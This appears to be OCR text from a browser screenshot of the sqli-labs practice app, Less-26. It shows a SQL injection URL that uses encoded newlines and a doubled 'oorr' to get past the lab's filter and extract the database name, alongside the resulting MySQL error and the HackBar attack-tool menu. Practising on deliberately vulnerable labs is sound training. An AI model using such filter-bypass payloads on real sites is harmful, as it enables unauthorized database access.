 sqli-labs less-24 - Google 搜索
Less-26 Trick with comments
SQL Injections-Page-2
不安全
sqli-labs:8081/Less-26/?id=-1%27%0aunion%0aselect%0a1,2,database()oorr%0a‘1’=%271
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
(43条消息) SQL&s...
(44条消息) Vim，...
所有书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\WebTools\phpstudy_pro\WWW\sqli-labs\sqli-labs-master\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'unionselect1,2,database()or‘1’='1' LIMIT 0,1' at line 1
63M
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'unionselect1,2,database()or‘1’='1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Web Scraper Redux HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8081/Less-26/?id=-1'%0aunion%0aselect%0a1,2,database()oorr%0a‘1’='1
Use POST method
MODIFY HEADER